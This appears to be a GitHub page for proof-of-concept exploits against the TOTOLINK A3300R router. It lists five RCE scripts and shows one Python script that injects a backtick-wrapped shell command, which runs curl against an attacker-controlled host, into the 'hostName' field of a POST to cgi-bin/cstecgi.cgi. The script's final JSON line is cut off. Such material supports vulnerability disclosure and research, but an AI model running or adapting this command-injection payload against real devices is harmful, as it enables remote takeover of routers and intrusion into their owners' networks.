 A3300R_RCE_setTracerouteCfg.py A3300R_RCE_setRemoteCfg.py A3300R_RCE_setScheduleCfg.py A3300R_RCE_setUrlFilterRules.py A3300R_RCE_setWanCfg.py
# This is a sample Python script.
# Press Shift+F10 to execute it or replace it with your code.
# Press Double Shift to search everywhere for classes, files, tool windows, actions, and settings.
import requests
# Press the green button in the gutter to run the script.
if __name__ == '__main__':
    target = '192.168.188.133'
    cmd = 'curl http://192.168.188.1:88/RCE'
    payload = 'TOTOLINK`' + cmd + '`'
    burp0_url = "http://" + target + ":80/cgi-bin/cstecgi.cgi"
    burp0_headers = {"Accept": "application/json, text/javascript, */*; q=0.01", "X-Requested-With": "XMLHttpRequest",
                     "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36",
                     "Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
                     "Origin": "" + target + "", "Referer": "http://" + target + "/advance/diagnosis.html",
                     "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9", "Connection": "close"}
    burp0_json = {"hostName": payload, "dhcpMtu":"1500","proto":1,"dnsMode":"0","ttlWay":"1","lcpEchoEnable":"1","option60Enable":"0","clone":"1","cloneMac":"60:E3:2
    requests.post(burp0_url, headers=burp0_headers, json=burp0_json)